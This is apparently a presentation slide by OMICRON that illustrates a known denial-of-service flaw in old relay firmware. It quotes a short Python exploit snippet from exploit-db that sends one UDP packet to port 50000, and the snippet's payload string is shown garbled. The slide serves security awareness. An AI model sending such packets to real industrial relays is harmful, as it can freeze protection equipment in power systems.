 Attack Over Vendor Protocols – An Example:
> Known security vulnerability in old firmware versions of certain vendor
> All it takes is these lines of python code sending a single network packet:
payload = bytearray(' 00 00 00 00 00 00 00 00 00 00 00 00 .replace(' ', '').decode('hex'))
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
sock.sendto(payload, (sys.argv[1], 50000))
Source: exploit-db.com
> Freezes all communication of that relay – “Denial of Service”
> Security update for this relay is available since 2015
© OMICRON
Page 7
OMICRON